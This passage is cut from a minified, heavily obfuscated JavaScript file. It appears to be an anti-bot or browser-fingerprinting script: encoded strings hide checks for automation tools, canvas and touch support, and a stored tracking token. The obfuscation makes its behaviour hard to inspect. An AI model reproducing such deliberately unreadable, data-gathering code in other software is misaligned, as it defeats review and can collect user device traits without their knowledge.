14:me=[],me.push(0),je=me,ke=je,os=26432;break;case 15:Oe=680^me.charCodeAt(xe),je+=String.fromCharCode(Oe),os=66689;break;case 16:ga=ba.charCodeAt(ia)-386,Qe+=String.fromCharCode(ga),os=9986;break;case 17:os=We?74626:108097;break;case 18:oe+="pt",os=oe?119041:135680;break;case 19:ke=Aa[19],oe=void 0,te=0,os=62786;break;case 20:Re=0,os=1857;break;case 21:xe=ve[me],Oe=je+1,_e=te.length,je=Oe%_e,Oe=te.charCodeAt(je),xe^=Oe,Oe=255&xe,xe=Oe^Se,Ee.push(xe),os=12929;break;case 22:ee=Re[$r],os=1346;break;case 23:se=void 0,se=!0,ye=A,oe="puesuom",ue=oe.split("").reverse().join(""),oe=ue,ue=document,os=P?54337:28993;break;case 24:Ta=Ls,os=63042;break;case 25:qa=8|qa,_a=11|_a,ma=qa*qa,ce=_a*_a,Ce=ma+ce,Le=qa*_a,re=ha.charCodeAt(Me)-613,Le=2*Le,Ke+=String.fromCharCode(re),_a=Ce>=Le,os=_a?58496:95554;break;case 26:j=_,ie=0|j,j=128>ie,os=j?28675:112706;break;case 27:na=void 0,De="detroppus toN",Ue=De.split("").reverse().join(""),na=Ue,De=na,Ir=De,os=66112;break;case 28:Ne=qe,qe=We.length,Ze=he,he=!Ze,os=he?65793:83200;break;case 29:Pe=790,os=137216;break;case 30:j=Fe(le),le=!j,os=le?1601:114880;break;case 31:na=28===t,ta="ed",os=ta?131776:29185;break;case 32:ue=localStorage[Jr](ye),oe=null===ue,os=95361;break;case 33:je=Ee[me],xe=je+te,ve=xe+ve,je=ve in Se,os=je?24961:120064}}();break;case 30:!function(){switch(vs){case 0:oa=len-2,Ye=fe[oa],os=49984;break;case 1:os=wa<sa.length?75649:86850;break;case 2:me+="-",os=21761;break;case 3:ee=M[Q],Q=ee+Wr,ee=We[Ze](Q),Re=!ee,os=50112;break;case 4:be=[],be.push(ae),ae=be,Z=ae,be=Z,Z=be,ke=ke.concat(Z),Z=void 0,be=Ca,ae=Aa,re=ea,ea=ze,ze=ae[42],$=ae[90],_=ze^$,ze=ae[135],$=ae[120],ee=ze^$,ze=ae[118],$=ae[24],Q=ze^$,ze=ae[104],$=ae[57],ae=ze^$,ze=[],ze.push(re),re=void 0,$=document,j=$[ve],ie=null===j,os=ie?62978:128193;break;case 5:le=Fe,os=le?82624:74370;break;case 6:os=mr?41153:37122;break;case 7:re=N,os=102913;break;case 8:be=Z,Z=be,ke=ke.concat(Z),Z=void 0,be=Aa,ae=be[106],re=be[103],$=be[16],_=re^$,be[106]=_,be=_-ae,ae=void 0,re=0,os=24579;break;case 9:os=re?62977:127362;break;case 10:xe=ae,Oe=xe,xe=Oe,ke=ke.concat(xe),os=58497;break;case 11:ie++,os=64;break;case 12:he=$,os=he?108610:102467;break;case 13:os=pr?108416:25922;break;case 14:ke=Aa[0],te=void 0,me=0,os=57792;break;case 15:Ge+="UBro",os=49346;break;case 16:ee=$[ba],os=ee?128896:74498;break;case 17:_e=new RegExp(Oe,Pe),Oe=te[Nr](_e),os=Oe?86530:102466;break;case 18:os=17216;break;case 19:Fe+="c",os=90882;break;case 20:ve=ue.charCodeAt(Se)-95,we+=String.fromCharCode(ve),os=66434;break;case 21:xe=void 0,Oe=Z,_e=me,ae=[],$=te,_=69,ee=_,_=0,os=8962;break;case 22:_=be[da],qe=_[ha],$=!qe,os=82944;break;case 23:xe++,os=118786;break;case 24:he=N,N=he,de=de.concat(N),N=void 0,he=Ca,_=Aa,Q=0,ge=void 0,Xe=0,os=83136;break;case 25:he+="Bridg",os=he?30400:30721;break;case 26:dr=yr.charCodeAt(pr),br=dr^Xr,Xr=dr,Cr+=String.fromCharCode(br),os=66369;break;case 27:$[11]=1,os=66562;break;case 28:os=107072;break;case 29:ge=0,os=41281;break;case 30:os=te?49728:18242;break;case 31:Q=void 0,j=0,os=86400;break;case 32:da+="d",os=da?40961:127106;break;case 33:os=Xe?33920:34176}}();break;case 31:!function(){switch(vs){case 0:ae=ha,os=123264;break;case 1:ne+="kf",os=99456;break;case 2:$=[],os=34050;break;case 3:ne=M[Ae],os=ne?46529:91394;break;case 4:Re=1,os=87041;break;case 5:_+="T",os=132609;break;case 6:oe=0,te=1,os=127682;break;case 7:Oe=[],Oe.push(255),_e=Oe,ke=_e,te=1,os=61888;break;case 8:sa+="ight",os=13;break;case 9:ba=844,os=45568;break;case 10:os=ve<de.length?49985:90497;break;case 11:_=Oe[ae],ee=_^$,_=255&ee,ee=_^xe,_e.push(ee),$=_,os=8576;break;case 12:$+="AMMOC_",os=26048;break;case 13:de=$e.charCodeAt(ue),T=de^oe,oe=de,pe+=String.fromCharCode(T),os=112514;break;case 14:Oe=0,_e=1,os=24834;break;case 15:os=$>_?116353:90112;break;case 16:os=ha<be.length?127361:115586;break;case 17:ne=oe[Te],os=ne?53952:132097;break;case 18:os=N?95489:74753;break;case 19:ee+="6",os=576;break;case 20:_e++,os=25601;break;case 21:me=te-1,te=Ca,os=99393;break;case 22:Ne=Ze,We=Ne,Ke[68]=We,Ne=Ke[68],We=void 0,_=Ne,Ne=[],qe=_>>8,Ze=255&qe,Ne.push(Ze),qe=255&_,Ne.push(qe),_=Ne,We=_,Ne=We,We=Ne,T=We,we=1,os=1600;break;case 23:os=We?81987:33922;break;case 24:ge=he,ia=_,ga=ia[74],os=ga?5121:9088;break;case 25:Oe=void 0,_e=0,os=123970;break;case 26:try{for(var e=0;void 0!==e;){var a=3&e,r=e>>2,s=3&r;switch(a){case 0:!function(){switch(s){case 0:e=ee?4:8;break;case 1:e=void 0;break;case 2:j=document[Ia](Ee),ie=j[Se](te),e=ie?1:9}}();break;case 1:!function(){switch(s){case 0:j=ie[xe](be),e=j?5:9;break;case 1:j[ae](),e=9;break;case 2:j=!ie,ie=!j,j=0|ie,ie=Q[7],Q[40]=j^ie,_=j,e=4}}()}}}catch(c){Q[40]=1^Q[7],_=1,ee=1}os=87489;break;case 27:se=ye,os=se?54721:95744;break;case 28:Q.push(ie),ie=!ge,os=ie?42689:55360;break;case 29:ee=0,j=1,os=79938;break;case 30:os=se?87362:66306;break;case 31:_=$.length,ee=_/20,_=0|ee,ee=void 0,Q=_,_=0,ge=$,$=0,Xe=_,_=!Xe,os=_?63490:115584;break;case 32:os=Se?32769:12609;break;case 33:he+="ipayJS",os=104320}}();break;case 32:!function(){switch(vs){case 0:Re=new RegExp($,gr),pa=_[re],Ge=Re[Ze](pa),os=Ge?65794:45185;break;case 1:os=He?62848:5568;break;case 2:ta=De,De="etr",os=De?69825:13760;break;case 3:Oa=wa.charCodeAt(za),Ia=Oa^Na,Na=Oa,fa+=String.fromCharCode(Ia),os=61504;break;case 4:oe=Ta[pe],$e.push(oe),pe="t",pe+="ouc",pe+="hes",$e.push(pe),pe=$e,ye.push(pe),$e=ye,ye=Ta[Je],os=ye?21440:22529;break;case 5:Fe=0,ba=1,os=33984;break;case 6:$=qe,Ne=$,Ke[68]=Ne,$=Ke[68],Ne=void 0,We=$,$=[],_=We>>8,qe=255&_,$.push(qe),_=255&We,$.push(_),We=$,Ne=We,$=Ne,Ne=$,T=Ne,we=1,os=54592;break;case 7:Je=pe,os=34240;break;case 8:te=Z[me],xe="\u0354\u0351\u0346\u0344\u034a\u0346\u0354",Oe="",_e=0,os=25601;break;case 9:fe="\xb7\xeb\x99\xc5\xab\xd7\x8b\xf9\xd0",Ve="",Ye=0,oa=0,os=86144;break;case 10:te=T.charCodeAt(Ee),me=te^ve,ve=te,Se+=String.fromCharCode(me),os=86594;break;case 11:os=we?12993:82305;break;case 12:os=136002;break;case 13:Je+="Name",Za=Je,Je="tcelfeR",Ua=Je.split("").reverse().join(""),Je=Ua,Ua="a",os=Ua?82882:9601;break;case 14:_="o",_+="pr",Re=_ in M,os=Re?71424:37570;break;case 15:j=Xe[ae],Fe=j[qe],j=Xe[ae],le=j[Ze],j=Fe+le,$+=j,j=Xe[ae],Fe=j[pa],os=Fe?24898:37824;break;case 16:Ia+="erh",os=20928;break;case 17:Je+="igato",os=108482;break;case 18:j+="tpirc",os=21890;break;case 19:oe++,os=119425;break;case 20:ne=2===T,os=ne?21056:58240;break;case 21:se+="obao",os=se?30722:13696;break;case 22:ie=ge.indexOf(fe),fe=-1,Q=ie>fe,os=99201;break;case 23:ke=Aa[30],ze=void 0,Z=0,os=26625;break;case 24:Qe=j.charCodeAt(ba)-537,le+=String.fromCharCode(Qe),os=59009;break;case 25:os=5184;break;case 26:Ne[29]=25^qe,T=25,N=1,os=24641;break;case 27:aa=1,ca=Be>Pe,ja=!ca,os=ja?5570:115073;break;case 28:He=0,os=103488;break;case 29:De=xa===Ue,Ue=!De,os=Ue?131585:124160;break;case 30:xa=typeof ta,va="ob",va+="ject",De=xa===va,xa=!De,os=xa?34112:74049;break;case 31:$a++,os=66561;break;case 32:ye=oe,os=12482;break;case 33:Be=De.charCodeAt(Ie),aa=Be^Pe,Pe=Be,Ue+=String.fromCharCode(aa),os=66433}}();break;case 33:!function(){switch(vs){case 0:Q[40]=Q[7],_=0,ee=1,os=87426;break;case 1:Xe.push(ya),ya=!j,os=ya?26177:42433;break;case 2:os=pe?71296:38466;break;case 3:Ne[29]=23^qe,T=23,N=1,os=75712;break;case 4:_--,os=14338;break;case 5:ve=Se,T=ve,os=54466;break;case 6:De+="usemo",os=57344;break;case 7:Ge=new RegExp(ee),Re=Ge[Ze](B),os=110784;break;case 8:_=[],_=es,Q=es,ge=es,ie=void 0,fe=re,Ve=$,Ve=fe[se],os=Ve?136512:46912;break;case 9:fa+="rror",os=46145;break;case 10:hr=void 0,ta=_r,xa=t,va=xa,De=!xa,os=De?9472:53504;break;case 11:De=Ue,os=De?129:94977;break;case 12:os=Je?82304:96002;break;case 13:os=132672;break;case 14:wa+="se",fa=va[wa],wa=fa[Ha],x.push(9014614),x.push(1),x.push(1),A(24),fa=x.pop(),Na=wa[fa],wa=Na[Er],fa=wa[Tr](Na),wa=De[Ur],Na=wa[Tr](De,33,1),wa="htt",os=wa?8385:136256;break;case 15:Pe+="heel",os=71168;break;case 16:ia=Qe[Ha],ga=ia[le],ia=r(ga,ba,j),ge=ia,Xe=1,os=135554;break;case 17:pa=Ge%128,ee=Ge-pa,Ge=ee/128,ee=[],Q=pa+128,pa=127&Ge,ee.push(Q,pa),Ze=ee,os=59137;break;case 18:Q=$,os=103810;break;case 19:Ue="res",Ue+="um",Ue+="e",De=xa===Ue,os=67201;break;case 20:je+="n",os=38081;break;case 21:te=te.split("").reverse().join(""),me=Z[Ee](te),te=me<<7,T|=te,te="\u02c7\u02ee\u02f3\u02ec\u02c5\u02e0\u02f5\u02e0\u02c4\u02f7\u02e4\u02ef\u02f5",me="",je=0,os=131330;break;case 22:pa=qe,Ge=0|pa,pa=128>Ge,os=pa?28739:99138;break;case 23:we=T,T=we,de=de.concat(T),T=void 0,we=0,os=137025;break;case 24:ea[123]=oe[1],os=127234;break;case 25:os=ga?62528:131138;break;case 26:Z=pe[36],ke=Z,Z=ke,ke=Z,ea=ea.concat(ke),os=ne?78529:129088;break;case 27:Q=ee,ee=Q,ae=ee,re=1,os=65857;break;case 28:j=he,j=he,ya=_,Fe=ya[55],le=!Fe,os=le?120320:22400;break;case 29:ue=oe[Zr],os=37058;break;case 30:j+="ontext",os=12290;break;case 31:ke=Aa[65],Z=1&ke,ke=void 0,pe=Ca,pe=Aa,T=pe[50],Se=!T,os=Se?29569:123585;break;case 32:os=ca<sa.length?18240:55042;break;case 33:Q++,os=98368}}()}}();break;case 1:!function(){switch(ns){case 0:!function(){switch(vs){case 0:ye=void 0,pe=1,os=116034;break;case 1:ee=128|ee,os=115713;break;case 2:os=_?107650:53696;break;case 3:Ie=191^De.charCodeAt(Pe),Ue+=String.fromCharCode(Ie),os=61571;break;case 4:Q=ee,os=Q?46594:34753;break;case 5:os=be?34688:104065;break;case 6:_=Q,Q=_<<1,he|=Q,_="eludom_mVwl",Q=_.split("").reverse().join(""),_=Q in Me,os=_?45440:78080;break;case 7:os=La<Pa.length?92161:123072;break;case 8:oe=!T,os=oe?46210:21184;break;case 9:os=57410;break;case 10:da+="y",os=127106;break;case 11:_+="ri",os=87874;break;case 12:T=de,os=T?111682:37250;break;case 13:za=ja.charCodeAt(Na),Oa=za^fa,fa=za,wa+=String.fromCharCode(Oa),os=20608;break;case 14:ha=Ca,ha=Aa,Ke=ha[145],N=!Ke,os=N?514:86465;break;case 15:$=[],$.push(0),_=$,Z=_,os=20547;break;case 16:Fe=ge.indexOf(le),le=~Fe,Fe=!le,le=!Fe,Fe=le<<20,Q|=Fe,Fe="8",os=Fe?66624:46849;break;case 17:qe=_>Ne,Ze=!qe,os=Ze?6145:12418;break;case 18:os=ue<$e.length?111232:115136;break;case 19:dr++,os=98562;break;case 20:Ke.push(Me),Me=!N,os=Me?65539:36865;break;case 21:os=$?92097:18048;break;case 22:Z+="ight",He=ze[Z],ze=!He,os=ze?127872:53633;break;case 23:he=re[Se],N=!he,os=770;break;case 24:Ee++,os=3;break;case 25:ve=location[aa],Se=ve+Se,os=41600;break;case 26:de=we,we=!de,os=we?45120:30466;break;case 27:Sa=xe.length,os=1986;break;case 28:qe=Ca,Ze=Aa,Re=Ze[51],os=Re?95104:110849;break;case 29:os=j?26690:111426;break;case 30:la=fe.charCodeAt(oa)-782,Ye+=String.fromCharCode(la),os=59072;break;case 31:Re=31*qe,qe=0|Re,Re=_.charCodeAt(We),qe+=Re,We+=Ne,os=128450;break;case 32:tr=$a,x.push(25870850896),x.push(1),x.push(2),A(24),$a=x.pop(),Ka=$a,$a="\u015f\u0130\u015e\u012d\u0142\u012e\u014b",ar="",Ra=0,mr=0,os=108353;break;case 33:os=j<ee.length?49155:111553}}();break;case 1:!function(){switch(vs){case 0:os=Or<wr.length?50689:25218;break;case 1:fa+="ad",os=24576;break;case 2:he+="p",os=127745;break;case 3:Ve=[],Ve.push(fe),Ye=Ve,ia=Ye,ga=1,os=104512;break;case 4:ta=hr,Ir=ta,os=24896;break;case 5:me=te[je],te=!me,me=!te,te=me<<3,T|=te,te=Z[da],me=te[Ee],os=me?4928:29760;break;case 6:os=N?95489:132353;break;case 7:os=Xe<ee.length?137088:578;break;case 8:$=_[Se](te),os=124673;break;case 9:Lr=39,os=132225;break;case 10:we[ra](T,de,ue),os=59138;break;case 11:j=_,ie=0|j,j=128>ie,os=j?86337:41216;break;case 12:da+="rPe",os=4288;break;case 13:de=Je+oe,pe[Te](de,Ae),os=94785;break;case 14:ve++,os=42944;break;case 15:A(8,0,L,se,m),ye=document[T],A(8,0,ye,se,m),os=41666;break;case 16:xa=ta.type,va=typeof xa,xa="s",xa+="tri",os=xa?34432:65792;break;case 17:Ye=oa%128,la=oa-Ye,oa=la/128,la=[],Va=Ye+128,Ye=127&oa,la.push(Va,Ye),fe=la,os=87682;break;case 18:Se=Wr,os=54850;break;case 19:Re=31*qe,qe=0|Re,Re=_.charCodeAt(We),qe+=Re,We+=Ne,os=45760;break;case 20:ue=M[we],we=void 0,Se=0,os=29826;break;case 21:va+="C",os=103616;break;case 22:T=Aa[138],Ke=1&T,T=void 0,N=0,Me="motnahPllac",re=Me.split("").reverse().join(""),Me=re,re="py",os=re?16834:78209;break;case 23:T=Je+ue,oe[Te](T,ye),os=96064;break;case 24:je=te[Ee](Oe),os=21057;break;case 25:Se=te+me,je=Ee.indexOf(Se),os=16641;break;case 26:_++,os=30017;break;case 27:os=_?133058:83008;break;case 28:os=ba<j.length?100352:120833;break;case 29:_=0,os=53634;break;case 30:oe=T[ra],T=function(){Ls=this;var e="[]";return e},we=de[Er],Se=de[ra],de[Er]=T,de[ra]=T;try{T+Wr}catch(e){}de[Er]=we,de[ra]=Se,de=typeof Ls,we=de!==Fa,de=!we,os=de?32896:106497;break;case 31:os=nr<rr.length?12800:17089;break;case 32:Xe=Q,os=102657;break;case 33:qe=1,os=124738}}();break;case 2:!function(){switch(vs){case 0:Ue=void 0,Ue=ta,Pe=va,Pe=Ue[47],Ie=Ue[59],Be=Pe^Ie,Pe=++Be,Ie=Ue[59],Ue[47]=Pe^Ie,Ue[15]=1,os=94977;break;case 1:j=_,ie=0|j,j=128>ie,os=j?69635:86210;break;case 2:os=Ie?137216:120640;break;case 3:ka=Ie,Ie="\u0215\u0204\u0212\u0215",ca="",ja=0,os=131458;break;case 4:La+="=",da=La+Ba,Ae+=da,os=21824;break;case 5:Ge=new RegExp(ee,gr),Re=Ge[Ze](B),os=9536;break;case 6:os=26624;break;case 7:Qe=ya,Qe=j,ia=Mr,ga=j,ie=Qe[da],fe=ie[Pa],ie=!fe,fe=!ie,os=fe?12738:1472;break;case 8:os=ie?67266:47041;break;case 9:os=se?87362:131586;break;case 10:Q=_,_=Q<<5,he|=_,_=typeof process,Q=_===ke,os=Q?102529:119169;break;case 11:os=N?95489:70017;break;case 12:fe=oa,Ve=fe,fe=Ve,de=de.concat(fe),os=102914;break;case 13:ga=void 0,ie=0,os=5888;break;case 14:T=Z,Z=T,de=de.concat(Z),Z=void 0,T=Ca,T=Aa,T=void 0,ha=0,os=75842;break;case 15:Ha+="retnioP",Ha=Ha.split("").reverse().join(""),Qr=Ha,Ha="W%J>Q%\\,I",rr="",Lr=0,$a=0,os=66561;break;case 16:re=ae,ae=re,re=!ae,ae=!re,re=ae<<6,be|=re,ae=void 0,re=0,os=13250;break;case 17:x.push(144278),x.push(67145649456),x.push(2),x.push(2),A(24),Ge=x.pop(),ee=new RegExp(Ge,gr),Re=ee[Ze](B),os=132673;break;case 18:aa=Be,Be=aa+Ie,Ie=")$|;()*];^[(=",sa=Ie.split("").reverse().join(""),Ie=sa,sa=Be+Ie,Be=new RegExp(sa),sa=document[rr],ds=sa[Nr](Be),Be=ds,os=Be?111362:33856;break;case 19:kr++,os=136129;break;case 20:os=_?77890:17152;break;case 21:_+="thon",os=95873;break;case 22:we=void 0,Se=0,os=79040;break;case 23:Ae=se,se="ad",os=se?58625:61632;break;case 24:re=he,$=re,re=$,$=void 0,he=re,re=[],_=he>>24,Q=255&_,re.push(Q),_=he>>16,Q=255&_,re.push(Q),_=he>>8,Q=255&_,re.push(Q),_=255&he,re.push(_),he=re,$=he,re=$,$=re,N=$,re=N,N=re,de=de.concat(N),N=void 0,re=Ca,$=Aa,he=$[37],os=he?34880:95234;break;case 25:Q=1,os=1792;break;case 26:ke=Aa[19],oe=1&ke,os=ne?75074:58816;break;case 27:je=Ma+te,xe+=je,os=74240;break;case 28:$=Ca,$=Aa,he=oe,he=$[55],os=he?102528:16768;break;case 29:$=ze,$=ze,_=Z,ee=_[55],Q=!ee,os=Q?132288:4482;break;case 30:va+="g",os=136641;break;case 31:$e=oe,os=$e?111810:78016;break;case 32:j=Fe(le),le=!j,j=!le,le=j<<2,Q|=le,j="li",os=j?49408:87105;break;case 33:os=Ee?43008:9922}}();break;case 3:!function(){switch(vs){case 0:ta=void 0,va=Vr,De=n,Ue=va[xa],Pe="ATAD_CVS_TE",Ie=Pe.split("").reverse().join(""),Pe=Ue[Jr](Ie),os=Pe?6:95424;break;case 1:va=xa===De,De=!va,os=De?90689:33024;break;case 2:wa+="p:",os=136256;
break;case 3:Q=re,j=Q[7],ie=1&j,os=ie?104192:112e3;break;case 4:os=Xa?22081:135682;break;case 5:j+="erf",os=110785;break;case 6:os=ja<sa.length?83328:29633;break;case 7:va=xa===Pe,os=33024;break;case 8:se=Ae[126],$e=!se,os=94400;break;case 9:$=re[Yr],x.push(3),x.push(1),x.push(2),A(24),Ne=x.pop(),Me[18]=$[Ia](Ne),ha=Me[18],os=61696;break;case 10:ur=$a.charCodeAt(mr),Ca=ur^Ra,Ra=ur,ar+=String.fromCharCode(Ca),os=132290;break;case 11:Pa+="ey",Sr=Pa,x.push(245263),x.push(1),x.push(2),A(24),Pa=x.pop(),Or=Pa,Pa="CB",os=Pa?136064:5952;break;case 12:os=ye?10049:17920;break;case 13:os=pe<Te.length?87361:69632;break;case 14:te=Es[Se],os=te?20802:127233;break;case 15:$=[],os=70850;break;case 16:ee=127&_,_>>>=7,os=_?26305:25216;break;case 17:De+="p",os=13760;break;case 18:ka++,os=137090;break;case 19:os=Ae?102784:112066;break;case 20:na=ta,os=79297;break;case 21:x.push(255548),x.push(1),x.push(2),A(24),$e=x.pop(),pe=Te[$e],se=pe==Te,os=82306;break;case 22:se[ra](ue,oe,ye),os=120834;break;case 23:We+="omp",We+="uter",os=We?99777:71488;break;case 24:me=Se[Ee],je=me[te](ve),os=je?124993:9153;break;case 25:j+="ps",j+="d",os=j?22593:94465;break;case 26:_++,os=16642;break;case 27:os=j?54401:119681;break;case 28:ua=z[0],ke=z[1],Z=z[2],Ma=z[3],He=z[4],ne=void 0,ne=He,He=Ma,Ma=Z,Z=ke,ke=ua,ua=I,Te="=",os=Te?127554:14401;break;case 29:be=-1,ae=Sa===be,os=ae?54274:26626;break;case 30:va="\u0363\u0362\u031a\u0371\u0342\u0351\u035a\u0340\u031a\u0375\u0364\u0364\u031a\u0376\u0355\u0357\u035f\u0353\u0346\u035b\u0341\u035a\u0350",De="",Ue=0,os=119488;break;case 31:T=$e[oe],we=T[0],Se=we,os=Se?6146:194;break;case 32:os=te?45441:70400;break;case 33:re=N,$=re>>>0,re=16384>$,os=re?120642:58882}}();break;case 4:!function(){switch(vs){case 0:os=me<ve.length?87872:123968;break;case 1:oe=b(de,xr),ue="\xbe\xbe\xd2\xd4\xc5\xc4\xc8\xbe\xcf\xce\xc8\xcd\xd3\xbe\xcb\xc8\xd2\xd3",we="",Se=0,os=12354;break;case 2:Pe=x.pop(),Ie=0,Be="",os=34497;break;case 3:ae=function(e){H=0;var a=A(17,Fs,0),r="tfs";r+="tk";var s="/",c=s.split("").reverse().join("");k(r,a,X,q,c)},H=setTimeout(ae,20),os=30401;break;case 4:xe=-1,Oe=je===xe,os=Oe?37249:106624;break;case 5:ue=pe[Te],os=ue?53313:94785;break;case 6:_=8===he,os=37569;break;case 7:os=wa?108354:13569;break;case 8:ue=!1,os=12674;break;case 9:be=Sa>0,os=be?74690:118977;break;case 10:os=ba<j.length?128834:96065;break;case 11:le=Fe(j),j=!le,le=!j,j=le<<3,Q|=j,j=']"moc.cohiy"=*ferh[a',le=j.split("").reverse().join(""),j=Fe(le),le=!j,j=!le,le=j<<4,Q|=le,j="NOI",j+="SREV_",os=j?83712:136896;break;case 12:ue=M[ar],T=void 0,we=0,os=13825;break;case 13:os=N?95489:29440;break;case 14:ie=Q,Q=ie<<3,_|=Q,Q=ge,os=Q?1345:321;break;case 15:os=ne<da.length?30785:104257;break;case 16:Ze=1,os=83200;break;case 17:os=da?49217:4288;break;case 18:ee=_,_=ee,de=_,Me=1,os=58882;break;case 19:de=92^pe.charCodeAt(ue),oe+=String.fromCharCode(de),os=17344;break;case 20:$=Z[Yr],_=$[Ia](Ee),$=_[Se],ee=!$,os=ee?8834:54400;break;case 21:os=N?95489:2048;break;case 22:os=Ge?65730:79488;break;case 23:le=Fe(j),j=!le,le=!j,j=le<<16,Q|=j,j="\u0200\u01fd\u0202\u01ff\u01ef\u01fc\u0206\u01f9\u01fa\u01be\u01d1\u01b6\u020b\u0209\u020c\u01fd\u01f9\u01fb\u01fe\u01c2\u01f7\u0203\u0201\u01b6\u01f1",le="",ba=0,os=57728;break;case 24:me=[],me.push(0),je=me,ke=je,os=45441;break;case 25:Q=re,j=Q[101],ie=1&j,os=ie?33345:51008;break;case 26:ca=Ue.charCodeAt(ka),ja=ca^sa,sa=ca,aa+=String.fromCharCode(ja),os=73921;break;case 27:os=_?67009:119744;break;case 28:Ce=!Ir,ma=Ce*Ce,Le=ma>-16,Se+="vas",os=Le?78658:112705;break;case 29:oe+="ure",os=135680;break;case 30:ue+="sa|/\\wg/\\|",os=46273;break;case 31:Se=[],Se.push(Ee),ve=Se,ke=ve,os=25474;break;case 32:me=[],me.push(1),xe=me,ke=xe,te=1,os=124800;break;case 33:ae=Sa[Ba],_e=!ae,os=66370}}();break;case 5:!function(){switch(vs){case 0:ie=Q,Q=ie<<4,_|=Q,Q=ge,os=Q?51201:127552;break;case 1:Ke=Me[74],we=Ke,os=50816;break;case 2:os=te?49728:86083;break;case 3:je="\u0274\u02a5\u02a5\u0294\u02ac",Oe="",_e=0,os=94210;break;case 4:aa=Pe.charCodeAt(Be)-124,Ie+=String.fromCharCode(aa),os=128448;break;case 5:os=Ze?128066:103872;break;case 6:ae=255,os=103680;break;case 7:de=ue[Te],os=de?58176:136322;break;case 8:Pe+="ect/font/1",os=54080;break;case 9:Re=Ge in M,os=53698;break;case 10:Xe=ge,ge=Xe,Xe=!ge,ge=!Xe,Xe=ge<<5,Q|=Xe,ge=void 0,Xe=0,j="Web",os=j?10177:53825;break;case 11:oe++,os=132096;break;case 12:va+="tr",os=6081;break;case 13:Hr=t,ta=void 0,De=Vr,Ue=vr,Pe="ca",os=Pe?83584:70784;break;case 14:We=Ze,Ze=_.length,Re=Ne,Ne=!Re,os=Ne?54978:42688;break;case 15:os=we?54530:91010;break;case 16:os=re?21377:10176;break;case 17:os=Sa<me.length?37442:82176;break;case 18:os=hr?45505:65601;break;case 19:os=ye?46337:4544;break;case 20:Me=We,os=17090;break;case 21:fe=[],fe.push(ie),Ve=fe,ee=Ve,Q=1,os=41216;break;case 22:$=ae[_],ee=+$,$=0|ee,ee=re<<1,re=ee|$,os=18496;break;case 23:os=Qe<j.length?62208:131201;break;case 24:ze=ke,ea=ze,ke=ea,ea=void 0,ze=ke,Z=0,pe=0,os=120192;break;case 25:os=92096;break;case 26:Zr=Ha,Ha="tn",Ha+="e",os=Ha?38336:61569;break;case 27:ee=void 0,Q=0,os=61507;break;case 28:N=re,re=N,Ke[92]=re,N=Ke[92],re=void 0,$=N,N=[],he=$>>8,Ne=255&he,N.push(Ne),he=255&$,N.push(he),$=N,re=$,N=re,re=N,T=re,we=1,os=69952;break;case 29:ve=$e[de],os=ve?6018:22082;break;case 30:j+="nehsoazo",os=135936;break;case 31:ue=oe,oe=document,os=P?118978:104064;break;case 32:ee=127&_,_>>>=7,os=_?51138:59457;break;case 33:Oe+="amete",os=49665}}();break;case 6:!function(){switch(vs){case 0:Le=17,Ce=!Za,Ta++,ce=4,ma=ne===tr,D=Le*Le,qa=Ce*Ce,_a=D+qa,qa=ce*ce,D=ma*ma,qa+=D,D=_a*qa,qa=Le*ce,_a=Ce*ma,ce=qa+_a,qa=ce*ce,Ce=D>=qa,os=Ce?21505:53762;break;case 1:Qe++,os=5889;break;case 2:Ge+="stur",os=95680;break;case 3:os=Ia?29953:14337;break;case 4:se=da.charCodeAt(ne)-887,Ae+=String.fromCharCode(se),os=49602;break;case 5:va+="ha",os=116801;break;case 6:T=!0,we=1,os=120064;break;case 7:ea=ke>ze,Ma=!ea,os=Ma?132481:4866;break;case 8:N=Ke,Ke=N,N=Ke[0],Ke=N===ue,os=Ke?62658:25794;break;case 9:T=ve,we=1,os=106624;break;case 10:wa[41]=252,ka=void 0,ca=1,os=26050;break;case 11:te=ke,ke=te,ea=ea.concat(ke),ke=void 0,te=0,os=41344;break;case 12:re=document[jr],x.push(79888149683664),x.push(1),x.push(0),A(24),$=x.pop(),_=re!==$,re=!_,os=re?83137:49282;break;case 13:ze=He,Z=void 0,He=ze,ze=[],ne=He>>24,pe=255&ne,ze.push(pe),ne=He>>16,pe=255&ne,ze.push(pe),ne=He>>8,pe=255&ne,ze.push(pe),ne=255&He,ze.push(ne),He=ze,Z=He,ze=Z,Z=ze,ke=Z,ze=ke,ke=ze,ea=ea.concat(ke),ke=void 0,ze=Ca,Ca=Aa,Ca=ze[Fr],Aa=!Ca,os=Aa?37312:9025;break;case 14:Te=Te.split("").reverse().join(""),ua=Ma[pe](Te),os=136577;break;case 15:Ka++,os=17280;break;case 16:os=Sa?67394:79874;break;case 17:Re="\u0102\u0116\u0130\u0101\u0101\u013f\u0110\u011c\u0114",pa="",Ge=0,os=33410;break;case 18:sa=Ie.charCodeAt(aa)-224,Be+=String.fromCharCode(sa),os=36994;break;case 19:$=re,re='R"Ra`	f\b',he="",Ne=0,We=0,os=114755;break;case 20:T=!1,os=12993;break;case 21:Ae=ye[Te],os=Ae?46528:86146;break;case 22:X=we[Se](),de=W[Ie](q),os=de?4800:50242;break;case 23:ea[123]=0,ua=Ma,x.push(41),x.push(4444611116578),x.push(2),x.push(1),A(24),Te=x.pop(),pe=Te,os=ua?34306:135298;break;case 24:_=Xe,os=16706;break;case 25:ge++,os=107777;break;case 26:ue=!0,we=1,os=75650;break;case 27:Ja++,os=29441;break;case 28:ca=Pe+6e4,ja=Ue[sa](Pe,ca),ca=Ie[ka](0,ja),va+=ca,os=30144;break;case 29:Q=0,os=1792;break;case 30:ye=ue,Ta=ye,ye=Ta,Ua=ye,Ta=Ua,Ir=Ta,os=135617;break;case 31:Ke=561^be.charCodeAt(ha),ae+=String.fromCharCode(Ke),os=94913;break;case 32:qa=ar instanceof Boolean,ye+="l",ce=Ca instanceof String,_a=_a>=1,ma=Kr===Vr,Le=qa*qa,Ce=ce*ce,D=Le+Ce,Ce=_a*_a,Le=ma*ma,Ce+=Le,D*=Ce,Le=qa*_a,Ce=ce*ma,qa=Le+Ce,Le=qa*qa,ma=D>=Le,os=ma?49858:104322;break;case 33:os=ve?75009:41985}}();break;case 7:!function(){switch(vs){case 0:ye[88]=new Je[ir],ye[17]=new Je[ir],os=74306;break;case 1:je=te[Oe],te=Ee.split(xr),Oe=te[0],te=U[Oe],_e=0|te,te=_e>5,os=te?1536:42625;break;case 2:Ne[29]=10^qe,T=10,N=1,os=58433;break;case 3:ga=1,ie=1,os=32897;break;case 4:We=re,We=Me,_=Mr,qe=Me,Ze=We[da],Re=Ze[Pa],Ze=!Re,Re=!Ze,os=Re?126979:57411;break;case 